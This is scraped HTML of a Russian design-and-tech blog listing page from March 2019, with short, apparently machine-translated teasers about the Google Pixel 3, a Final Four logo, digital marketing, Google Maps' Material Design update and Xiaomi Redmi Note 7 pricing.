<div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><style type="text/css" data-type="the7_shortcodes-inline-css">.blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article {
  margin-top: 50px;
  padding-top: 0;
  border-color: ;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-thumbnail-wrap {
  width: 50%;
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-entry-content {
  width: calc(100% - 50%);
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .no-img .post-entry-content {
  width: 100%;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .post-thumbnail-wrap {
  width: 50%;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .post-entry-content {
  width: calc(100% - 50% + );
  margin-top: ;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img .post-entry-content {
  width: 100%;
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-left: -;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-right: -;
  margin-left: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-left: 0;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-right: 0;
  margin-left: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-right: -;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-left: -;
  margin-right: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-right: 0;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-left: 0;
  margin-right: 0;
}
@media screen and (max-width: 768px) {
  #page .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
    left: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
    right: 0;
  }
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list .post-entry-content {
  margin-top: -;
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list:not(.mode-list) .no-img .post-entry-content {
  margin-top: 0;
  width: 100%;
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list.mode-list .no-img .post-entry-content {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list article {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.centered-layout-list article {
  padding-top: 25px;
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.centered-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 25px;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-title-content {
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-content {
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list.dividers-on .post-entry-content:after {
  width: calc( - 30px - 30px);
  background: ;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .post-entry-content {
  background: linear-gradient(to bottom,,) no-repeat 0px 150px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content {
  background: ;
  padding: 30px 30px 30px 30px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content:before {
  display: none;
}
#page .blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-entry-content {
  background: ;
  top: 20px;
  right: 20px;
  bottom: 20px;
  left: 20px;
}
.blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-head-wrapper,
.blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-entry-wrapper {
  right: 30px;
  left: 30px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-content {
  background: none;
  padding: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  bottom: -15px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list.meta-info-off .post-entry-wrapper {
  bottom: -5px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list article:not(.description-off) .post-entry-wrapper {
  bottom: -20px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list:not(.disable-layout-hover) article:hover .post-entry-wrapper {
  bottom: 0;
}
.blog-shortcode.blog-list-shortcode-id-1 .filter a,
.blog-shortcode.blog-list-shortcode-id-1 .filter a * {
  color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .paginator:not(.paginator-more-button) a,
.blog-shortcode.blog-list-shortcode-id-1 .paginator:not(.paginator-more-button) a * {
  color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .filter-bg-decoration .filter-categories a.act {
  color: #fff;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article {
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article.visible.first {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article {
  margin-top: 0;
  padding-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article.visible.first {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap {
  padding: 0px 0px 0px 0px;
}
.blog-shortcode.blog-list-shortcode-id-1 .fancy-date a {
  background: #ffffff;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.blog-shortcode.blog-list-shortcode-id-1 .fancy-date a * {
  color: #2d2d2d;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-title,
.blog-shortcode.blog-list-shortcode-id-1.owl-carousel .entry-title {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-meta {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-meta * {
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .portfolio-categories {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-1 .portfolio-categories * {
  -webkit-text-fill-color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-excerpt {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list) .post-entry-content {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list):not(.content-bg-on):not(.mode-list) .no-img .post-entry-content {
  padding: 0;
}
@media screen and (max-width: 768px) {
  .blog-shortcode.blog-list-shortcode-id-1 article {
    -webkit-flex-flow: column nowrap;
    -moz-flex-flow: column nowrap;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    margin-top: 20px;
  }
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on article {
    border: none;
  }
  .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.centered-layout-list article {
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-1.blog-shortcode.dividers-on article,
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article {
    margin-top: 20px;
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-1.blog-shortcode.dividers-on article:first-of-type,
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content {
    width: 100%;
    margin: 0;
    top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content:after {
    display: none;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .project-even .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-thumbnail-wrap {
    -webkit-order: 0;
    -moz-order: 0;
    -ms-flex-order: 0;
    order: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-title-content {
    -webkit-order: 1;
    -moz-order: 1;
    -ms-flex-order: 1;
    order: 1;
    width: 100%;
    padding: 20px 20px 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-content {
    -webkit-order: 2;
    -moz-order: 2;
    -ms-flex-order: 2;
    order: 2;
    padding-top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .fancy-categories {
    top: 10px;
    left: 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .fancy-date a {
    top: 10px;
    right: 10px;
    left: auto;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content {
    padding: 20px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-title {
    margin: 3px 0 5px;
    font-size: 20px;
    line-height: 26px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-meta {
    margin: 5px 0 5px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-excerpt {
    margin: 15px 0 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-details {
    margin: 5px 0 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-details.details-type-link {
    margin-bottom: 2px;
  }
}
</style><div class="articles-list blog-shortcode mode-list blog-list-shortcode-id-1 classic-layout-list content-bg-on scale-img loading-effect-fade-in" data-cur-page="1922" data-post-limit="-1" data-pagination-mode="pages"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-35985 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-google tag-pixel tag-luchshuyu tag-poluchit tag-predlagaet tag-tsenu category-179 description-off" data-name="Google Pixel 3 предлагает: получить лучшую цену" data-date="2019-03-22T10:00:41+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/google-pixel-3-predlagaet-poluchit-luchshuyu-tsenu.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2019/03/pre-google-pixel-3-predlagaet-poluchit-luchshuyu-tsenu-843x562.jpg" srcset="https://artforlife.ru/wp-content/uploads/2019/03/pre-google-pixel-3-predlagaet-poluchit-luchshuyu-tsenu-843x562.jpg 843w" alt="" title="&lt;pre&gt;Google Pixel 3 предлагает: получить лучшую цену" width="843" height="562"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/google-pixel-3-predlagaet-poluchit-luchshuyu-tsenu.html" title="Google Pixel 3 предлагает: получить лучшую цену" rel="bookmark">Google Pixel 3 предлагает: получить лучшую цену</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2019/03/22" title="10:00" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2019-03-22T10:00:41+00:00">22.03.2019</time></a></div>
	<div class="entry-excerpt"><p>Когда Google Pixel 3 был выпущен в конце 2018 года, он быстро завоевал легион поклонников благодаря своей ведущей в отрасли камере. Не будет преувеличением сказать, что, если вы ищете шикарного маленького окуня на вашем телефоне, вы в настоящее время не можете сделать ничего лучше, чем это довольно специальное устройство. Если вы испытываете искушение выплеснуть на&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/google-pixel-3-predlagaet-poluchit-luchshuyu-tsenu.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-36202 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-design tag-final tag-logo tag-v tag-gorod tag-derzhit tag-svoj tag-ume category-179 description-off" data-name="Final Four Logo Design держит свой город в уме" data-date="2019-03-22T08:47:07+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/final-four-logo-design-derzhit-svoj-gorod-v-ume-2.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2019/03/1553877019_pre-final-four-logo-design-derzhit-svoj-gorod-v-ume-600x400.png" srcset="https://artforlife.ru/wp-content/uploads/2019/03/1553877019_pre-final-four-logo-design-derzhit-svoj-gorod-v-ume-600x400.png 600w" alt="" title="&lt;pre&gt;Final Four Logo Design держит свой город в уме" width="600" height="400"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/final-four-logo-design-derzhit-svoj-gorod-v-ume-2.html" title="Final Four Logo Design держит свой город в уме" rel="bookmark">Final Four Logo Design держит свой город в уме</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2019/03/22" title="08:47" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2019-03-22T08:47:07+00:00">22.03.2019</time></a></div>
	<div class="entry-excerpt"><p>Обозреватель March Madness взял на себя весенний спортивный календарь. На родине НБА и НХЛ, а также в связи с предстоящим рождением нового сезона MLB баскетбольный колледж проникает в коллективную атмосферу американского спорта &#8212; наполняя нас всеми необходимыми вещами на протяжении всего пути &#8212; с трехнедельным турниром, который завершается одно из самых популярных спортивных событий года:&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/final-four-logo-design-derzhit-svoj-gorod-v-ume-2.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-36123 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-design tag-final tag-logo tag-v tag-gorod tag-derzhit tag-svoj tag-ume category-179 description-off" data-name="Final Four Logo Design держит свой город в уме" data-date="2019-03-22T08:47:07+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/final-four-logo-design-derzhit-svoj-gorod-v-ume.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2019/03/pre-final-four-logo-design-derzhit-svoj-gorod-v-ume-600x400.jpg" srcset="https://artforlife.ru/wp-content/uploads/2019/03/pre-final-four-logo-design-derzhit-svoj-gorod-v-ume-600x400.jpg 600w" alt="" title="&lt;pre&gt;Final Four Logo Design держит свой город в уме" width="600" height="400"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/final-four-logo-design-derzhit-svoj-gorod-v-ume.html" title="Final Four Logo Design держит свой город в уме" rel="bookmark">Final Four Logo Design держит свой город в уме</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2019/03/22" title="08:47" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2019-03-22T08:47:07+00:00">22.03.2019</time></a></div>
	<div class="entry-excerpt"><p>Обозреватель March Madness взял на себя весенний спортивный календарь. На родине НБА и НХЛ, а также в связи с предстоящим рождением нового сезона MLB баскетбольный колледж проникает в коллективную атмосферу американского спорта &#8212; наполняя нас всеми необходимыми вещами на протяжении всего пути &#8212; с трехнедельным турниром, который завершается одно из самых популярных спортивных событий года:&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/final-four-logo-design-derzhit-svoj-gorod-v-ume.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-35981 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-99designs tag-marketing tag-takoe tag-tsifrovoj tag-chto category-179 description-off" data-name="Что такое цифровой маркетинг? &#8212; 99designs" data-date="2019-03-22T06:15:20+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/chto-takoe-tsifrovoj-marketing-99designs.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2019/03/1553224521_pre-chto-takoe-tsifrovoj-marketing-99designs-817x545.jpg" srcset="https://artforlife.ru/wp-content/uploads/2019/03/1553224521_pre-chto-takoe-tsifrovoj-marketing-99designs-817x545.jpg 817w" alt="" title="&lt;pre&gt;Что такое цифровой маркетинг? - 99designs" width="817" height="545"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/chto-takoe-tsifrovoj-marketing-99designs.html" title="Что такое цифровой маркетинг? &#8212; 99designs" rel="bookmark">Что такое цифровой маркетинг? &#8212; 99designs</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2019/03/22" title="06:15" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2019-03-22T06:15:20+00:00">22.03.2019</time></a></div>
	<div class="entry-excerpt"><p>В самых основных терминах цифровой маркетинг &#8212; это просто маркетинг, который происходит на цифровых каналах. (Довольно очевидно, верно?) Но что это значит? Чем цифровой маркетинг отличается от традиционного маркетинга? И почему это то, что вы должны рассмотреть для своего бизнеса? Вот все, что вам нужно знать. Что такое цифровой маркетинг? &#8212;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/chto-takoe-tsifrovoj-marketing-99designs.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-35979 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-design tag-google tag-v tag-kartah tag-material tag-modernizatsiya tag-nachinaetsya category-179 description-off" data-name="В Картах Google начинается модернизация Material Design" data-date="2019-03-22T03:45:26+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/v-kartah-google-nachinaetsya-modernizatsiya-material-design.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2019/03/1553215526_pre-v-kartah-google-nachinaetsya-modernizatsiya-material-design-608x406.png" srcset="https://artforlife.ru/wp-content/uploads/2019/03/1553215526_pre-v-kartah-google-nachinaetsya-modernizatsiya-material-design-608x406.png 608w" alt="" title="&lt;pre&gt;В Картах Google начинается модернизация Material Design" width="608" height="406"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/v-kartah-google-nachinaetsya-modernizatsiya-material-design.html" title="В Картах Google начинается модернизация Material Design" rel="bookmark">В Картах Google начинается модернизация Material Design</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2019/03/22" title="03:45" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2019-03-22T03:45:26+00:00">22.03.2019</time></a></div>
	<div class="entry-excerpt"><p>Переход от старого Material Design к новому, известному среди поклонников Android как MD 2.0 или Material Theme, был долгим процессом. Некоторые приложения, такие как «Фотографии», быстро приняли изменение, в то время как другие, такие как «Карты», прошли небольшие итерации, добавляя элементы шаг за шагом. Но эти изменения еще не повлияли на веб-интерфейс Карт &#8212; до&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/v-kartah-google-nachinaetsya-modernizatsiya-material-design.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-35977 type-post status-publish format-standard has-post-thumbnail hentry category-prochie-tematiki tag-redmi tag-xiaomi tag-note tag-obyavlena tag-rossijskaya tag-smartfona tag-tsena category-1 description-off" data-name="Объявлена российская цена смартфона Xiaomi Redmi Note 7" data-date="2019-03-22T02:45:20+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/prochie-tematiki/obyavlena-rossijskaya-tsena-smartfona-xiaomi-redmi-note-7.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2019/03/obyavlena-rossijskaya-tsena-smartfona-xiaomi-redmi-note-7-1500x1000.jpg" srcset="https://artforlife.ru/wp-content/uploads/2019/03/obyavlena-rossijskaya-tsena-smartfona-xiaomi-redmi-note-7-1500x1000.jpg 1500w" alt="" title="Объявлена российская цена смартфона Xiaomi Redmi Note 7" width="1500" height="1000"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/prochie-tematiki/obyavlena-rossijskaya-tsena-smartfona-xiaomi-redmi-note-7.html" title="Объявлена российская цена смартфона Xiaomi Redmi Note 7" rel="bookmark">Объявлена российская цена смартфона Xiaomi Redmi Note 7</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/prochie-tematiki" >Прочие тематики</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2019/03/22" title="02:45" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2019-03-22T02:45:20+00:00">22.03.2019</time></a></div>
	<div class="entry-excerpt"><p>Компания Xiaomi провела сегодня в Москве презентацию смартфона Redmi Note 7. Это бюджетная модель, получившая в своё распоряжение продвинутую камеру с 48-мегапиксельным сенсором Samsung ISOCELL Bright GM1. Xiaomi Redmi Note 7 оснащается 6,3-дюймовым дисплеем с разрешением Full HD+ (2340 х 1080 пикселей), сканером отпечатков пальцев на задней панели, двойной основной камерой 48+5 Мп, фронтальной камерой&hellip;</p>
</div>
	<a href="https://artforlife.ru/prochie-tematiki/obyavlena-rossijskaya-tsena-smartfona-xiaomi-redmi-note-7.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
